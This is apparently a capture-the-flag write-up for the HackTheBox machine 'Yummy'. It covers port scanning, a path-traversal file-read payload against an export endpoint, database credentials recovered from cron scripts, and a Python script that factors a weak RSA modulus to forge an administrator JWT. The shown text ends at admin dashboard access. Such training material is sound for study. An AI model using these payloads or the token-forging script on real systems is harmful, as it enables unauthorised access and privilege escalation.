- Platform: HackTheBox
- Link: Yummy
- Level: Hard
- OS: Linux
Yummy presents a relatively small attack surface. A Local File Inclusion (LFI) vulnerability, allows access to the application’s source code. The review of the code reveals weak RSA key generation for JWT authentication, enabling the creation of higher-privilege tokens.
Further enumeration of the admin dashboard leads to the discovery of an SQL injection vulnerability in the search function. Combined with the FILE privilege, this allows us to write some content into files on the system, leading to remote code execution.
Privilege escalation is achieved through multiple pivots: leveraging a cron job, extracting credentials from a binary file, and exploiting Mercurial (hg pull) via hooks. Finally, root access is obtained by abusing sudo privileges on rsync, allowing unrestricted file synchronization with elevated privileges.
Scanning
nmap -sC -sV -oA nmap/Yummy {TARGET_IP}
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-19 11:42 CST
Nmap scan report for 10.129.140.209
Host is up (0.053s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION

22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)
|_  256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)

80/tcp open  http    Caddy httpd
|_http-server-header: Caddy
|_http-title: Did not follow redirect to http://yummy.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.58 seconds
We discover two open ports:
- 22 running SSH
- 80 running http
There is also a redirection to yummy.htb.
sudo echo "{TARGET_IP} yummy.htb" | sudo tee -a /etc/hosts
Enumeration

At http://yummy.htb/ we find a restaurant website.
We can register an account at http://yummy.htb/register and login at http://yummy.htb/login. To access http://yummy.htb/dashboard we also need to login.

After creating and logging into our account we make a reservation at http://yummy.htb/#book-a-table using the BOOK A TABLE button.
Make the reservation with the email of the created account otherwise it will not appear on the dashboard.
On our account dashboard we see the reservation, we can cancel it or save it to a calendar.


Trying the SAVE iCALENDAR option gives us a .ics file. These are plain text file used for storing and sharing calendar data. They follow the iCalendar standard (RFC 5545).
This feature does not seem to be exploitable.
LFI vulnerability

We use the same option again but intercept the request this time. After forwarding the first request (/reminder) we get a second GET request to /export.
You will need to repeat the booking process multiple times in order to continuously exploit the LFI vulnerability.


We discover an LFI vulnerability by using the payload /export/../../../../etc/passwd.

We find two users: dev and qa.


We try to advance our enumeration by checking files such as /proc/self/environ or proc/x/cmdline. But they both return a 500 Internal Server Error.
We move on and check the /etc/crontab file.

Cron jobs found
We find three different custom cron jobs on the target.

*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
*/15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
* * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
Let’s check the content of those scripts.
app_backup.sh
/export/../../../../data/scripts/app_backup.sh

#!/bin/bash

cd /var/www
/usr/bin/rm backupapp.zip
/usr/bin/zip -r backupapp.zip /opt/app
This script removes any existing backupapp.zip file in /var/www and then creates a new backup of the /opt/app directory in the same location.
table_cleaneup.sh
/export/../../../../data/scripts/table_cleanup.sh

We recover some mysql credentials
chef:3wDo7gSRZIwIHRxZ!.
#!/bin/sh

/usr/bin/mysql -h localhost -u chef yummy_db -p'3wDo7gSRZIwIHRxZ!' < /data/scripts/sqlappointments.sql
This script connects to the MySQL database yummy_db using the chef user and executes the SQL commands found in /data/scripts/sqlappointments.sql.

sqlappointments.sql
We can also check the SQL commands commands with the with the payload /export/../../../../data/scripts/sqlappointments.sql.
TRUNCATE table users;
TRUNCATE table appointments;
INSERT INTO appointments (appointment_email, appointment_name, appointment_date, appointment_time, appointment_people, appointment_message, role_id) VALUES ("chrisjohnson@email.net", "Chris Johnson", "2024-05-25", "11:45", "2", "No allergies, prefer table by the window", "customer");

<SNIP>

INSERT INTO appointments (appointment_email, appointment_name, appointment_date, appointment_time, appointment_people, appointment_message, role_id) VALUES ("michaelsmith@domain.edu", "Michael Smith", "2024-11-05", "20:45", "2", "Need a socket for laptop charging", "customer");
The truncate command empties the users and appointments tables. Some data is also inserted in the appointments table with some reservation details such as appointment_email, appointment_name, appointment_date, etc.
dbmonitor.sh
/export/../../../../data/scripts/dbmonitor.sh

#!/bin/bash

timestamp=$(/usr/bin/date)
service=mysql
response=$(/usr/bin/systemctl is-active mysql)

if [ "$response" != 'active' ]; then
    /usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json
    /usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
    latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
    /bin/bash "$latest_version"
else
    if [ -f /data/scripts/dbstatus.json ]; then
        if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
            /usr/bin/echo "The database was down at $timestamp. Sending notification."
            /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
            /usr/bin/rm -f /data/scripts/dbstatus.json
        else
            /usr/bin/rm -f /data/scripts/dbstatus.json
            /usr/bin/echo "The automation failed in some way, attempting to fix it."
            latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
            /bin/bash "$latest_version"
        fi
    else
        /usr/bin/echo "Response is OK."
    fi
fi

[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json
This script monitors the MySQL service and performs recovery actions if it goes down:
- Logs downtime to
/data/scripts/dbstatus.json. - Sends email notifications when MySQL goes down or recovers.
- Runs a recovery script (
fixer-v*) if MySQL crashes. - Cleans up logs (
dbstatus.json) when MySQL is back online.

Download backupapp.zip
We intercept the request obtained after using the SAVE iCALENDAR, forward the first request (/reminder), change the payload of the second request (/export) to the backupapp.zip file location and forward it to download the file.
export/../../../../var/www/backupapp.zip
After extracting backupapp.zip we get a opt directory.

Code review

We can use vscode to easily analyze the code. In app/app.py we find the same credentials (chef:3wDo7gSRZIwIHRxZ!) and the same database (yummy_db) discovered in the table_cleanup.sh script.
We also find all the different routes present in the application such as /export, /book, etc. The /dashboard is also present but we notice that there is a redirection to a new route /admindashboard if the authenticated user is administrator.

The mentioned /admindashboard route code is available further down the code.
So we need to find how does the application determines if a user is administrator.
It does so via the validate_login() function in app.py. It verifies a user’s token and checks their role. In this function the verify_token() function is called.


The verify_token() function’s role in app/middleware/verification.py is to authenticate and validate the JWT (JSON Web Token). After setting the token value to none it looks for the Cookie header in requests and when found the function extracts the token value. It specifically looks for the X-AUTH-Token key inside the cookie string and retrieve the associated token value. A 401 status code will be returned with the message Authentication Token is missing if no token is provided or if the token value is unable to be retrieved.
When a token is successfully extracted it is decoded with the jwt.decode method, which uses the public key from the signature module (this module contains a python script called signature.py) with the RS256 algorithm being specified. The decoded data must contain a user’s role (customer or administrator) and an email.

The signature.py file in app/config/ is a script used to generate an RSA key pair. It uses two random prime number q and n.
The RSA security depends on choosing large and random prime numbers for p and q so that factoring n = p * q is infeasible. Here q is a smaller prime (~20 bits) which facilitates brute force attacks. When we find q, p can be derived since p = n // q, which allows us to compute the private key. From there we can sign our own JWT tokens and grant ourselves the administrator role for privilege escalation.
We will use a python script to obtain a JWT token as administrator.
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy
import jwt
import base64

original_jwt = "PUT YOUR CURRENT JWT TOKEN HERE"
s = original_jwt.split(".")[1].encode()
s = base64.b64decode(s + b'=' * (-len(s) % 4)).decode()
n = int(s.split('"n":')[1].split('"')[1])

e = 65537

factors = sympy.factorint(n)  # Returns a dictionary of prime factors
p, q = list(factors.keys())

phi_n = (p - 1) * (q - 1)

d = pow(e, -1, phi_n)


key = RSA.construct((n, e, d, p, q))
signing_key = key.export_key()

decoded_payload = jwt.decode(original_jwt, signing_key, algorithms=["RS256"], options={"verify_signature": False})

decoded_payload['role'] = 'administrator'

new_jwt = jwt.encode(decoded_payload, signing_key, algorithm='RS256')

print(new_jwt)

After replacing our X-AUTH-Token with the one provided by the script and reloading the page we access http://yummy.htb/admindashboard.
